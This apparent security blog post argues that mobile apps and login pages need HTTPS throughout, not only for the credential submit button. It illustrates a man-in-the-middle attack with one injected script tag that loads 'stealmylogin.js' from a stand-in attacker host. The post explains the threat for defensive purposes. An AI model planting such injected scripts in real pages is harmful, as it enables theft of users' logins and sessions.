True or False – Mobile apps only need to use HTTPS when sending your credentials
I was recently doing some analysis on a few mobile applications when I discovered that there are still application developers out there that feel that they only need to use secure http connections whenever they access your sensitive data. This is FALSE and let me show you why…
Many people still feel that encryption is only necessary when you are using sensitive information. In the desktop environment where resources abound, there is no penalty in using https everywhere (https://www.eff.org/HTTPS-everywhere). In the mobile industry where every little application is scrutinized for it’s power profile, not so much.
Lets discuss a few use cases and you decide if you feel that it is necessary to use a secure connection.
- the mobile application only uses an secure ‘submit’ button so your credentials are sent to a secure server.
False – since the webform page with the login or account is sent over an unsecured channel like port 80 it is prone to a Man-in-the-Middle attack over wireless.
- your site does not show or collect any personal data (marketing page with a login)
False – when using a website that is not utilizing secure connections the attacker can get access to cookie or browser information that could be used against you.
Lets examine the first example and allow me to show how an attack could be launched. I will use a site that loads over standard http and features a https submit button.


We can hover over the ‘login’ button and it shows the login URL above. Notice how it says https?
While it is true that clicking on ‘login’ will send our login information over a https connection to the website example.com it is also true that you would not be able to see any hidden script that would run if an attacker was able to inject his own malicious code into the page you are seeing. This means that everyone would have to look at the html source of every page themselves to make sure that they are not under attack!
If we view the source code of the page above you can see that someone has inserted some javascript code in the html code that was downloaded to our mobile device.
<script type=”text/javascript” src=”http://data.stealmylogin.com/stealmylogin.js”></script>
By injecting this simple javascript from a site that you already trust, the attacker could steal your credentials, any other session information or even attack your phone and get control of it. You would never know that this has already occurred. This is why developers should use scripting controls to help prevent vulnerabilities like cross site, cross frame and cross origin attacks. Look for more information on how to stop attacks like this in a future blog post.
To help ensure you do not fall victim to credential abuse make sure that all of you applications use https (if you can see it or you can type it) and if not, have the application reviewed by a mobile analyst to be sure it is working safely over secure protocols that cannot be eavesdropped on.